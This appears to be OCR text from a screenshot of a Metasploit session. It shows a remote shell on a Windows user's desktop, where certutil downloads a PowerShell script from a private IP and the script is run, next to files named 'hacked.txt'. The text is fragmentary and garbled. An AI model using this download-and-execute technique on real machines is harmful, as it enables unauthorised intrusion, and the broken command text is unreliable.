 Terminal Shell Edit View Window Help US Thu Nov 16 10:04 PM
Downloads — msfconsole — 204×55
11/13/2023 07:30 PM 0 New Text Document.txt
11/07/2023 12:13 AM 2,355 The Real World.lnk
11/13/2023 09:38 AM <DIR> TT
11/15/2023 08:40 PM 118,830,024 VID20231115215958.mp4
11/15/2023 08:40 PM 22,650,008 VID20231115221420.mp4
11/15/2023 08:40 PM 14,049,320 VID20231115221914.mp4
11/15/2023 08:40 PM 14,961,272 VID20231115222250.mp4
11/15/2023 08:40 PM 52,799,928 VID20231115223051.mp4
11/15/2023 08:40 PM 12,180,584 VID20231115223325.mp4
13 File(s) 235,499,387 bytes
3 Dir(s) 16,395,038,720 bytes free
C: jovan\Desktop>certuitl -urlcache -s ngeWallpaper.ps1" ChangeWallpaper.ps1
ce urlcache -split -f "http://192.168 eWallpaper.ps1
'c is not recognized as an internal
op program or batch file.
C: jovan\Desktop> certutil -urlcache - ngeWallpaper.ps1" ChangeWallpaper.ps1
ertutil -urlcache -split -f "http:/ l" ChangeWallpaper.ps1
*** line ****
0000 ...
005b
CertUtil: -URLCache command completed successfully.
C:\Users\jovan\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7EBE-FB37
Directory of C:\Users\jovan\Desktop
11/16/2023 10:03 PM <DIR> .
11/16/2023 10:03 PM <DIR> ..
11/13/2023 09:22 AM 1,276 CapCut.lnk
11/16/2023 10:03 PM 91 ChangeWallpaper.ps1
11/16/2023 09:54 PM 29 hacked.txt
11/16/2023 09:56 PM 16 hacked1.txt
11/16/2023 09:59 PM 23,731 image.jpg
11/14/2023 07:12 PM 844 New Text Document (2).txt
11/13/2023 07:30 PM 0 New Text Document.txt
11/07/2023 12:13 AM 2,355 The Real World.lnk
11/13/2023 09:38 AM <DIR> TT
11/15/2023 08:40 PM 118,830,024 VID20231115215958.mp4
11/15/2023 08:40 PM 22,650,008 VID20231115221420.mp4
11/15/2023 08:40 PM 14,049,320 VID20231115221914.mp4
11/15/2023 08:40 PM 14,961,272 VID20231115222250.mp4
11/15/2023 08:40 PM 52,799,928 VID20231115223051.mp4
11/15/2023 08:40 PM 12,180,584 VID20231115223325.mp4
14 File(s) 235,499,478 bytes
3 Dir(s) 16,393,998,336 bytes free
C:\Users\jovan\Desktop>.\ChangeWallpaper.ps1
.\ChangeWallpaper.ps1
C:\Users\jovan\Deskto
15:03
Firefox
NOV
16
tv
Python...